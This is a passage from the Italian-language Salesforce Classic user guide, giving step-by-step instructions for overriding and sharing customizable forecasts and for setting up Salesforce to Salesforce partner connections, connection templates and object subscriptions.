- **4.** Se sono presenti prodotti nell'opportunità e si desidera modificare la categoria di previsione per quel prodotto, selezionare **Cambia categoria**, quindi selezionare la Categoria di previsione prodotto appropriata.
- **5.** Fare clic su **Salva**. L'opportunità viene contrassegnata con l'icona appropriata indicante lo stato Ignora.

Fare clic su **Salva e Aggiorna** per aggiornare il record e visualizzare nuovamente i totali.

## Ignorare il totale previsioni

- **1.** Fare clic sulla sottoscheda Previsioni nella pagina Previsioni.
- **2.** Fare clic sull'icona di modifica (  $\sqrt{ }$  ) per ignorare il totale rettificato.
- **3.** Immettere un nuovo ammontare e i commenti desiderati.
- **4.** Fare clic su **Salva**. La previsione viene contrassegnata con l'icona appropriata indicante lo stato Ignora.

## Ignorare la previsione dei riporti diretti

- **1.** Fare clic sulla sottoscheda Previsioni nella pagina Previsioni.
- **2.** Fare clic sull'icona di modifica ( ) per ignorare la previsione del riporto diretto.
- **3.** Scegliere una delle opzioni disponibili per ignorare, in modo da consentire il controllo di quali ammontare ignorati vengano inclusi nella previsione:
	- **• Accetta previsione di xxx**: utilizzare questa opzione per accettare la previsione del proprio riporto diretto, ivi inclusi eventuali Ignora impostati dallo stesso.
	- **• Rifiuta qualsiasi tentativo di ignorare la previsione di XXX ma accetta che vengano ignorate le previsioni di altri subordinati**: utilizzare questa opzione per rifiutare eventuali Ignora impostati dal riporto diretto, ma accettare quelli riguardanti previsioni gerarchicamente inferiori.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le previsioni di altri utenti:

- **•** "Visualizza tutte le previsioni"
- Per ignorare la previsione:
- **•** "Ignora previsioni"

#### Guida dell'utente | Stima del reddito e delle vendite con le previsioni personalizzabili | 1541

- **• Rifiuta tutti i tentativi di ignorare le previsioni**: utilizzare questa opzione per rifiutare tutti gli Ignora a livello di previsione ma accettare quelli a livello di opportunità. In questo calcolo vengono utilizzate le proprie previsioni opportunità se nell'opportunità sono presenti ammontare ignorati. Scegliere questa opzione se si desidera basare l'ammontare di previsione sull'ammontare dell'opportunità compresi i comandi Ignora effettuati a livello di opportunità.
- **• Ignora previsione e impostala su**: utilizzare questa opzione per immettere un ammontare in sostituzione all'ammontare corrente della propria previsione. Il proprio responsabile sarà in grado di visualizzare tale ammontare nella previsione, a differenza dei subordinati.
- **4.** Se si effettua una previsione sia sul reddito che sulla quantità, scegliere un'opzione Ignora per la previsione sulla quantità.
- **5.** Fare clic su **Salva**. La previsione viene contrassegnata con l'icona appropriata indicante lo stato Ignora.
- Nota: la scheda Previsioni differisce dalle altre schede in quanto i dati vengono calcolati automaticamente in base ai dati di opportunità disponibili. Non è necessario creare o eliminare i record di previsione.

#### VEDERE ANCHE:

[Panoramica sulle previsioni personalizzabili](#page-1538-0) [Gestione delle previsioni personalizzabili](#page-1542-0)

# Condivisione manuale di una previsione

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

L'amministratore definisce la gerarchia delle previsioni dell'organizzazione, che determina quali utenti possono visualizzare i dati delle previsioni. Tuttavia, l'amministratore può estendere manualmente i privilegi di condivisione per i dati delle previsioni e si può disporre della facoltà di estendere manualmente i privilegi di condivisione per i dati delle proprie previsioni. La condivisione manuale delle previsioni può solo aumentare la possibilità di accesso ai dati delle previsioni; non può invece limitare l'accesso agli utenti già autorizzati ad accedervi. Per condividere manualmente una previsione è necessario essere amministratori o responsabili previsione con autorizzazione a condividere i dati della previsione.

Per sapere quali utenti possono visualizzare la previsione o per condividere i dati delle previsioni, effettuare una delle seguenti operazioni:

- **•** Da Imposta, immettere *Gerarchia previsioni* nella casella Ricerca veloce, quindi selezionare **Gerarchia previsioni** e fare clic su **Condividi** accanto alla visualizzazione da condividere.
- **•** Fare clic su **Condivisione** nella pagina iniziale Previsioni per condividere i dati delle previsioni.

L'elenco Condivisione utente e gruppo mostra tutti gli utenti che possono accedere ai dati di una determinata previsione. Elenca inoltre nel dettaglio i rispettivi livelli di accesso, se gli utenti possono inviare una previsione e il motivo per cui sono stati autorizzati ad accedere. I motivi per cui un utente può essere autorizzato ad accedere ai dati di una previsione sono i seguenti:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Nella pagina Dettagli condivisione previsioni è possibile effettuare le seguenti operazioni:

- **•** Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Fare clic su **Aggiungi** per concedere ad altri utenti o gruppi l'accesso ai dati delle previsioni.

Nota: La condivisione manuale si estende ai dati delle opportunità che costituiscono la previsione. Se è autorizzato a ignorare i dati delle previsioni, un utente è autorizzato anche a ignorare i dati delle previsioni per le opportunità.

- **•** Fare clic su **Espandi elenco** per [visualizzare tutti gli utenti che hanno accesso](#page-73-0) ai dati delle previsioni.
- **•** Per la condivisione manuale delle regole create, fare clic su **Modifica** o su **Canc** accanto a una voce dell'elenco per modificare o eliminare il livello di accesso.

VEDERE ANCHE:

[Definizione delle impostazioni delle previsioni personalizzabili](#page-2020-0) [Impostazione delle previsioni personalizzabili](#page-2019-0)
## Invio delle previsioni personalizzabili

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

Nella scheda Previsioni, i totali delle previsioni sono sempre disponibili all'utente e agli utenti con un ruolo superiore nella gerarchia dei ruoli. Tuttavia, i totali delle previsioni sono disponibili nella cronologia delle previsioni e nei rapporti solo dopo che sono stati inviati. È possibile inviare la propria previsione o eventuali dati di previsione che sono stati condivisi manualmente con l'utente e che si è autorizzati a inviare.

Per inviare la previsione:

- **1.** Fare clic su **Invia** dalla previsione nella scheda Previsioni.
- **2.** Fare clic su **OK** per confermare. Salesforce esegue un'istantanea dei totali delle previsioni e la rende disponibile nei rapporti e nella cronologia delle previsioni.

#### VEDERE ANCHE:

[Visualizzazione delle previsioni personalizzabili](#page-1543-0) [Gestione delle previsioni personalizzabili](#page-1542-0)

# Vendita tramite più canali

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare le previsioni di altri utenti:

- **•** "Visualizza tutte le previsioni"
- Per ignorare la previsione:
- **•** "Ignora previsioni"

# <span id="page-1548-0"></span>Condivisione di informazioni di Salesforce con partner commerciali

## Panoramica su Salesforce a Salesforce

Salesforce a Salesforce consente la collaborazione aziendale sia all'interno che all'esterno delle organizzazioni Salesforce. Ciò consente di condividere [taluni record](#page-1563-0) con i partner commerciali che utilizzano Salesforce e di ricevere aggiornamenti in tempo reale sui dati condivisi. Ad esempio, è possibile condividere i dati di lead e opportunità con partner commerciali e gestire tutte le pipeline e i programmi all'interno di Salesforce.

Salesforce a Salesforce consente all'utente e ai suoi partner commerciali di collaborare in modo più semplice ed efficace. Con Salesforce a Salesforce è possibile condividere i record con una o più connessioni e ogni connessione può accettare i record condivisi, anche se gli stessi record sono già stati accettati da altre connessioni.

Salesforce a Salesforce consente ai partner commerciali di:

- **•** Accedere a tutti i programmi da un'unica postazione
- **•** Integrare facilmente i dati dell'utente con i dati da loro gestiti in Salesforce
- **•** Integrare i loro processi aziendali con gli aggiornamenti ricevuti dall'utente

Salesforce a Salesforce consente all'utente di:

- **•** Avere una visibilità totale dell'attività dei partner
- **•** Gestire tutte le opportunità in corso di realizzazione, sia per quanto riguarda le vendite interne che quelle tramite canali di vendita indiretta, da un'unica postazione
- **•** Condividere rapidamente e facilmente i dati nell'ambito di collaborazioni con partner articolate su più livelli

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Integrare i processi aziendali con gli aggiornamenti ricevuti dai partner mediante il flusso di lavoro e le regole di assegnazione

Se si desidera connettersi ai partner ma non si sa se questi utilizzano Salesforce, è possibile utilizzare [trova connessioni](#page-1574-0) per scoprirlo.

Se si riceve un invito a connettersi a un partner commerciale mediante Salesforce a Salesforce, vedere [Accettazione o rifiuto di un invito](#page-1550-0) [a entrare in Salesforce a Salesforce](#page-1550-0) a pagina 1545.

Per invitare altre aziende a connettersi con la propria mediante Salesforce a Salesforce, vedere [Come invitare i partner commerciali a](#page-1549-0) [connettersi mediante Salesforce a Salesforce](#page-1549-0).

Nota: Salesforce a Salesforce, oltre a consentire la condivisione delle informazioni con i partner, fa parte di una soluzione ad alta disponibilità, denominata Sincronizzazione dell'organizzazione. Per informazioni sulla sincronizzazione dell'organizzazione, vedere [Sincronizzazione dell'organizzazione.](#page-4957-0)

#### VEDERE ANCHE:

<span id="page-1549-0"></span>[Suggerimenti per l'utilizzo di Salesforce a Salesforce](#page-1570-0) [Come scoprire se i propri partner utilizzano Salesforce](#page-1576-0)

## Come invitare i partner commerciali a connettersi mediante Salesforce a Salesforce

Prima di poter iniziare a condividere dati con i propri partner commerciali è necessario impostare una connessione con gli stessi tramite Salesforce a Salesforce. Per creare la connessione è necessario inviare un invito al partner.



Nota: Prima di iniziare la procedura di invito è necessario creare un account e un referente associato per il partner commerciale.

Per invitare un partner commerciale a connettersi mediante Salesforce a Salesforce:

- **1.** Fare clic sulla scheda Connessioni.
- **2.** Fare clic su **Nuovo**.
- **3.** Inserire il nome di un referente o utilizzare l'icona di ricerca per selezionare un referente.
	- Importante: accertarsi che l'indirizzo email sia valido, poiché in caso contrario si rischia di inviare l'invito alla persona sbagliata.
- **4.** Se lo si desidera, selezionare un account correlato.

Nota: l'account associato alla connessione può essere modificato dopo l'invio dell'invito.  $\left( \nabla \right)$ 

- **5.** Scegliere un utente che gestisca la connessione.
- **6.** Se lo si desidera, scegliere un modello da applicare alla connessione.
- **7.** Fare clic su **Salva e Invia invito**.

Per invitare più partner commerciali a connettersi mediante Salesforce a Salesforce:

- **1.** Fare clic sulla scheda Referenti.
- **2.** Selezionare una visualizzazione elenco standard o personalizzata e fare clic su **Vai**.
- **3.** Nella visualizzazione elenco, selezionare le caselle di controllo accanto ai referenti che si desidera invitare.

Importante: accertarsi che gli indirizzi email siano validi, poiché in caso contrario si rischia di inviare gli inviti alle persone sbagliate.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per invitare un partner commerciale a connettersi mediante Salesforce a Salesforce:

- **4.** Fare clic su **Invita a connettersi**.
- **5.** Scegliere un utente che gestisca la connessione.
- **6.** Se lo si desidera, scegliere un modello da applicare alla connessione.

#### **7.** Fare clic su **Salva e Invia invito**.

Le persone che vengono invitate riceveranno tramite email un invito a connettersi mediante Salesforce a Salesforce. e può decidere se accettare o rifiutare l'invito. Per controllare se l'invito è stato accettato o rifiutato, esaminare le connessioni nella scheda Connessioni. Dalla scheda Connessioni è anche possibile inviare di nuovo l'invito o annullarlo. Per informazioni sulle connessioni, vedere [Pagina iniziale](#page-1551-0) [Connessioni](#page-1551-0) a pagina 1546.

Nota: Per informazioni sull'invio di un invito alla connessione di replica di sincronizzazione dell'organizzazione in Salesforce a  $\mathbb{Z}$ Salesforce, vedere [Connetti le organizzazioni.](#page-4967-0)

#### VEDERE ANCHE:

[Come scoprire se i propri partner utilizzano Salesforce](#page-1576-0) [Modelli di connessione in Salesforce a Salesforce](#page-1553-0) [Creazione e applicazione di modelli di connessione](#page-1554-0)

## <span id="page-1550-0"></span>Accettazione o rifiuto di un invito a entrare in Salesforce a Salesforce

Se un partner commerciale invia un invito a connettersi mediante Salesforce a Salesforce, è possibile accettarlo o rifiutarlo eseguendo le seguenti operazioni:

- **1.** Fare clic sul link contenuto nel messaggio email di invito per aprire la pagina di accesso di Salesforce.
- **2.** Accedere come Amministratore del sistema o come utente con autorizzazione "Gestisci connessioni".
- **3.** Esaminare i dettagli dell'invito.
- **4.** Fare clic su **Accetta** o su **Rifiuta**.

Se non si è ancora deciso se accettare o rifiutare, fare clic su **Decidi dopo**. L'invito è visualizzato nella scheda Connessioni con stato connessione Invito ricevuto. È possibile accettare o rifiutare agevolmente l'invito in un momento successivo.

Quando si accetta o si rifiuta un invito, la società che ha diramato l'invito riceve un messaggio email di notifica della decisione. Il contenuto del messaggio email può essere configurato modificando il relativo modello di email.

VEDERE ANCHE:

[Panoramica su Salesforce a Salesforce](#page-1548-0) [Suggerimenti per l'utilizzo di Salesforce a Salesforce](#page-1570-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per accettare o rifiutare un invito a connettersi mediante Salesforce a Salesforce:

## <span id="page-1551-0"></span>Pagina iniziale Connessioni

La scheda Connessioni permette di gestire le proprie connessioni Salesforce a Salesforce e i modelli connessione. Dalla scheda Connessioni, è possibile:

- **•** Selezionare la sottoscheda Connessioni per gestire le connessioni. Le connessioni comprendono tutti i soggetti invitati, indipendentemente dal fatto che abbiano accettato l'invito, l'abbiano rifiutato o non abbiano ancora risposto, nonché tutti gli inviti ricevuti. Le connessioni recenti vengono automaticamente visualizzate nella sottoscheda Connessioni.
	- **–** Per visualizzare i dettagli di una connessione, fare clic sul nome della connessione.
	- **–** Per invitare nuove connessioni, fare clic su **Nuova**, quindi specificare i dettagli della connessione e fare clic su **Salva e Invia invito**.
	- **–** Per disattivare una connessione, fare clic su **Disattiva**.
	- **–** Per gli inviti a connettersi che sono stati inviati ma non accettati, è possibile fare clic su **Reinvia** per inviare nuovamente l'invito oppure su **Annulla invito** per annullarlo. Per ulteriori informazioni su come invitare le connessioni, vedere [Come invitare i partner](#page-1549-0) [commerciali a connettersi mediante Salesforce a Salesforce](#page-1549-0) a pagina 1544.
- **•** Selezionare la sottoscheda Modelli per gestire i modelli connessione. I modelli consentono di definire e pubblicare serie di oggetti e campi in una o più connessioni standard Salesforce a Salesforce. I modelli recenti vengono automaticamente visualizzati nella sottoscheda Modelli.
	- **–** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
	- **–** Per visualizzare i dettagli di un modello, fare clic sul nome del modello.
	- **–** Per creare un nuovo modello, fare clic su **Nuovo**.
	- **–** Per modificare un modello, fare clic su **Modifica** accanto al modello da modificare. Per ulteriori informazioni sull'uso dei modelli, vedere [Creazione e applicazione di modelli di connessione](#page-1554-0) a pagina 1549.

Nota: Per informazioni sulla sincronizzazione dell'organizzazione, una funzione ad alta disponibilità sul framework di Salesforce a Salesforce, vedere [Sincronizzazione dell'organizzazione](#page-1572-0).

#### VEDERE ANCHE:

[Gestione delle connessioni](#page-1552-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare e gestire le connessioni di Salesforce a Salesforce:

**•** "Gestisci connessioni"

Per visualizzare e gestire i modelli per Salesforce a Salesforce:

## <span id="page-1552-0"></span>Gestione delle connessioni

Dalla scheda Connessioni, è possibile visualizzare i dettagli e gestire le connessioni. I dettagli della connessione comprendono informazioni sullo stato e il titolare, sulla società, sui campi pubblicati e di abbonamento, nonché una cronologia della connessione.

Per visualizzare una connessione:

- **1.** Fare clic sulla scheda Connessioni.
- **2.** Nella sottoscheda Connessioni, fare clic sul nome della connessione che si desidera visualizzare.

Dalla pagina dei dettagli della connessione è possibile:

#### **Accettare un invito**

Se un partner commerciale invia un invito a connettersi mediante Salesforce a Salesforce, fare clic su **Accetta** per accettare l'invito. Dopo che è stato accettato l'invito, è possibile abbonarsi agli oggetti pubblicati dalla connessione e cominciare a condividere gli oggetti con la connessione utilizzando gli elenchi correlati Oggetti pubblicati e Oggetti di abbonamento nella pagina dei dettagli della connessione.

#### **Annullare un invito**

Se un invito inviato non è stato accettato, è possibile annullarlo facendo clic su **Annulla invito**. Se il partner non ha ricevuto l'invito, fare clic su **Reinvia** per inviarlo nuovamente.

#### **Disattivare connessioni**

Se non si desidera più utilizzare una connessione con un partner commerciale creata in precedenza, fare clic su **Disattiva**. Se una connessione è disattivata, è possibile continuare a visualizzare e aggiornare i record che la connessione ha condiviso, ma gli aggiornamenti apportati non verranno inviati alla connessione. Se l'utente ha inviato record alla propria connessione e questa non li ha accettati, i record verranno rimossi dall'organizzazione della connessione e viceversa.

#### **Modificare connessioni**

Quando è visualizzata una connessione è possibile modificarne i dettagli. Per cambiare gli oggetti pubblicati in una connessione, fare clic su **Pubblica/Annulla pubblicazione** oppure, per utilizzare un modello connessione, fare clic su **Modifica** e selezionare un modello attivo. Per modificare i campi pubblicati per un oggetto, fare clic su **Modifica** accanto all'oggetto. Per modificare gli oggetti a cui si è abbonati, fare clic su **Abbona/Annulla abbonamento**. Per ulteriori informazioni, vedere i seguenti argomenti:

- **•** [Pubblicazione di oggetti in Salesforce a Salesforce](#page-1563-1) a pagina 1558
- **•** [Abbonamento a oggetti in Salesforce a Salesforce](#page-1556-0) a pagina 1551
- **•** [Pubblicazione di campi in Salesforce a Salesforce](#page-1564-0) a pagina 1559
- **•** [Abbonamento a campi in Salesforce a Salesforce](#page-1557-0) a pagina 1552

#### **Visualizzazione della cronologia connessioni**

È possibile visualizzare una cronologia dettagliata della connessione nell'elenco correlato Cronologia connessioni della pagina dei dettagli della connessione. Per esportare la cronologia connessioni, selezionare **Scarica cronologia connessioni (csv)**. In questo modo è possibile scaricare un file CSV contenente le seguenti informazioni:

- **•** Modifiche allo stato della connessione
- **•** Modifica dell'account associato alla connessione
- **•** Modifica del referente associato alla connessione
- **•** Modifica del titolare della connessione
- **•** Modifiche ai campi pubblicati
- **•** Comunicazioni via email inviate ai partner commerciali
- **•** Errori correlati alle regole di convalida e ai trigger Apex con regole di convalida derivanti da:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per gestire le connessioni:

- **–** Record accettati manualmente
- **–** Record accettati automaticamente
- **–** Record aggiornati dall'Utente connessione



Nota: Gli errori di sistema, ad esempio gli errori di codice, non sono registrati nella Cronologia connessioni.

VEDERE ANCHE:

[Pagina iniziale Connessioni](#page-1551-0) [Modelli di connessione in Salesforce a Salesforce](#page-1553-0)

## <span id="page-1553-0"></span>Modelli di connessione in Salesforce a Salesforce

I modelli di connessione consentono di definire gli oggetti e i campi che possono essere pubblicati nelle connessioni. Tali modelli possono essere assegnati a una o più connessioni Salesforce a Salesforce standard, rendendo il processo di pubblicazione più rapido e semplice. Dalla scheda Connessioni, fare clic sulla sottoscheda Modelli per visualizzare, creare e modificare i modelli di connessione.

Quando un modello di connessione viene applicato a una connessione, le regole oggetti e campi vengono applicate alla connessione.

Le seguenti regole valgono per i modelli di connessione:

- **•** Gli oggetti e i campi che non sono ancora pubblicati ma sono pubblicati nel modello di connessione vengono pubblicati.
- **•** Gli oggetti e i campi che hanno lo stesso stato Pubblica o Annulla pubblicazione del modello rimangono invariati.
- **•** Gli oggetti e i campi che sono già pubblicati ma non sono pubblicati nel modello di connessione non vengono pubblicati.

VEDERE ANCHE:

[Creazione e applicazione di modelli di connessione](#page-1554-0) [Pagina iniziale Connessioni](#page-1551-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e visualizzare i modelli di connessione:

## <span id="page-1554-0"></span>Creazione e applicazione di modelli di connessione

### Creazione e modifica di modelli di connessione

I modelli di connessione consentono di definire le regole di pubblicazione di oggetti e campi che possono essere applicate a una o più connessioni Salesforce a Salesforce standard.

Per creare un modello di connessione:

- **1.** Selezionare la scheda Connessioni.
- **2.** Selezionare la sottoscheda Modelli.
- **3.** Fare clic su **Nuovo**.
- **4.** Digitare un nome e una descrizione a piacere.
- **5.** Selezionare la casella di controllo **Attivo** se si desidera poter assegnare il modello alle connessioni standard.
- **6.** Fare clic su **Salva** per salvare il modello o fare clic su **Salva e Aggiungi oggetti** per aggiungere gli oggetti al modello.
- **7.** Se è stato selezionato **Salva e Aggiungi oggetti**, selezionare le caselle di controllo accanto agli oggetti da aggiungere, quindi fare clic su **Salva**.
	- Nota: Se è stato selezionato **Salva**, è possibile selezionare **Aggiungi/Rimuovi oggetti** nella pagina dei dettagli del modello per aggiungere gli oggetti.
- **8.** Fare clic su **Modifica** accanto all'oggetto che è stato aggiunto all'elenco correlato Oggetti pubblicati.
- **9.** Selezionare i campi che si desidera pubblicare per l'oggetto, quindi fare clic su **Salva**.
- **10.** Ripetere i punti 8 e 9 per ogni oggetto che è stato aggiunto all'elenco correlato Oggetti pubblicati.

Per disattivare un modello di connessione:

- **1.** Nella sottoscheda Modelli, fare clic su **Modifica** accanto al modello da disattivare. In alternativa, fare clic su **Modifica** nella pagina dei dettagli del modello.
- **2.** Deselezionare la casella di controllo **Attivo**.
- **3.** Fare clic su **Salva**.
- Nota: solo i modelli di connessione attivi possono essere assegnati alle connessioni. Se si desidera utilizzare un modello che era stato disattivato, selezionare la casella di controllo **Attivo**.

## Assegnazione di modelli di connessione alle connessioni

È possibile assegnare i modelli di connessione alle connessioni quando si [invitano nuove connessioni,](#page-1549-0) oppure assegnarli a connessioni esistenti.

Per assegnare un modello di connessione a una connessione esistente:

- **1.** Selezionare la scheda Connessioni.
- **2.** Selezionare la sottoscheda Connessioni.
- **3.** Fare clic sul nome della connessione a cui si desidera assegnare il modello.
- **4.** Fare clic su **Modifica**.
- **5.** Nel campo Modello, digitare il nome del modello o fare clic sull'icona di ricerca per cercare un modello.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e visualizzare i modelli di connessione:

#### **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Modelli di connessione in Salesforce a Salesforce](#page-1553-0) [Pagina iniziale Connessioni](#page-1551-0)

## <span id="page-1555-0"></span>Condivisione di record mediante Salesforce a Salesforce

Dopo che è stata creata una connessione a un'altra organizzazione, è possibile condividere i dati con quell'organizzazione. I partner commerciali non possono accedere direttamente ai record dei lead; all'interno della loro organizzazione dispongono di un record che è collegato, tramite Salesforce a Salesforce, al record dell'utente. Tutti gli aggiornamenti delle informazioni condivise su qualsiasi record vengono riportati sull'altro record. I record possono essere condivisi con una o più connessioni. Ogni connessione può accettare i record condivisi, anche se altre connessioni hanno già accettato gli stessi record.

Nota: rendere disponibili dei record ai partner commerciali utilizzando Salesforce a Salesforce  $\left( \mathbf{z}\right)$ non equivale a condividere i record all'interno dell'organizzazione.

È possibile controllare il tipo di record condivisi con i partner commerciali selezionando gli oggetti e i campi da pubblicare.

Inoltre, è possibile controllare in che modo vengono utilizzate nella propria organizzazione le informazioni rese disponibili dal partner commerciale abbonandosi agli oggetti e mappandone i campi a campi dei propri oggetti.

I singoli record e i loro record correlati vengono resi disponibili per le connessioni mediante inoltro del record a una o più connessioni, oppure mediante assegnazione del record a un'area di attesa contenente delle connessioni. Quando si inoltra un record a una connessione, è possibile selezionare quali record correlati includere e comunicare tramite email al referente associato alla connessione che si è reso disponibile un record.

Analogamente, i partner commerciali possono rendere disponibili record all'utente. Quando un partner rende disponibile un record è possibile visualizzarne i dettagli di base da una visualizzazione accessibile dalla pagina iniziale dell'oggetto. In seguito, si può decidere se [accettare il record](#page-1560-0) e i suoi record correlati. Inoltre, quando ci si [abbona a un oggetto,](#page-1556-0) è possibile specificare che i record dell'oggetto vengano automaticamente accettati quando vengono condivisi dalla propria connessione. Questo è particolarmente utile se si prevede che nella connessione verrà condiviso un numero elevato di record.

Una volta accettato un record, è possibile renderlo disponibile ad altre connessioni nello stesso modo in cui si può rendere disponibile qualsiasi record tramite Salesforce a Salesforce. Questo consente di lavorare in una rete commerciale multilivello. In una rete multilivello, le modifiche apportate al record condiviso in qualunque organizzazione provocano l'aggiornamento dei dati in tutte le organizzazioni che condividono il record.

#### VEDERE ANCHE:

[Pubblicazione di campi in Salesforce a Salesforce](#page-1564-0) [Abbonamento a campi in Salesforce a Salesforce](#page-1557-0) [Suggerimenti per l'utilizzo di Salesforce a Salesforce](#page-1570-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-1556-0"></span>Abbonamento a oggetti in Salesforce a Salesforce

Quando si è connessi a un partner commerciale mediante Salesforce a Salesforce, è possibile abbonarsi agli oggetti pubblicati dal partner. Quando ci si abbona a un oggetto lo si mappa a un oggetto della propria organizzazione. Gli oggetti standard devono essere mappati agli oggetti standard della propria organizzazione, mentre è possibile mappare gli oggetti personalizzati a qualsiasi oggetto personalizzato. Ad esempio, se il partner ha pubblicato un oggetto personalizzato denominato Clienti potenziali, è possibile mapparlo a un oggetto personalizzato denominato Cliente.

Per abbonarsi agli oggetti per una connessione:

- **1.** Fare clic sulla scheda Connessioni.
- **2.** Fare clic sul nome della connessione che si desidera modificare.
- **3.** Nell'elenco correlato Oggetti di abbonamento, fare clic su **Abbona/Annulla abbonamento**.
- <span id="page-1556-1"></span>**4.** Scegliere a quali oggetti si desidera abbonarsi selezionando l'oggetto della propria organizzazione che si desidera mappare a tali oggetti. Selezionare --Nessuno-- se non si desidera abbonarsi a un oggetto pubblicato.
- **5.** Selezionare la casella di controllo Accettazione automatica accanto a un oggetto se si desidera accettare automaticamente i record di quel tipo che vengono condivisi dalla propria connessione. La casella di controllo viene visualizzata dopo che è stata selezionata una mappatura.

Nota: questa casella di controllo non è disponibile per:

- **•** Oggetti secondari. I prodotti opportunità, le operazioni e i commenti sui casi pubblici vengono [automaticamente accettati](#page-1562-0) quando viene accettato il record principale. Gli allegati vengono automaticamente accettati se sono contrassegnati come pubblici e se la casella di controllo Condividi con connessioni è selezionata.
- **•** Gli oggetti che hanno uno o più oggetti principali, quali gli oggetti nodo personalizzati e gli oggetti dettaglio di una relazione record principale-record dettaglio.

Inoltre, l'opzione Accettazione automatica non è applicabile ai record che sono condivisi come record secondari di altri record, ad esempio un record caso secondario di un record caso che è già stato accettato.

**6.** Fare clic su **Salva**.

Nota: se il partner commerciale interrompe la pubblicazione di un oggetto a cui si è abbonati, l'abbonamento a tale oggetto viene automaticamente annullato.

